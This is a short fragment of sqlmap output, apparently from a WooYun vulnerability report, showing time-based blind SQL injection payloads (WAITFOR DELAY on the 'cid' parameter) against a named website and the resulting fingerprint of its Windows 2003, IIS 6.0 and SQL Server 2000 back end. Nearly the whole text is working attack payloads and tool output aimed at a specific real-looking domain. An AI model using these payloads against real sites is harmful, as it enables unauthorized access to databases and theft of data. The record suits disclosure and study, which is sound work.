 Payload: cid=993'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cid=993' WAITFOR DELAY '0:0:5'--
---
[20:13:11] [INFO] testing Microsoft SQL Server
[20:13:12] [INFO] confirming Microsoft SQL Server
[20:13:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:13:13] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.zqts.com'
[*] shutting down at 20:13:13
www.wooyun.org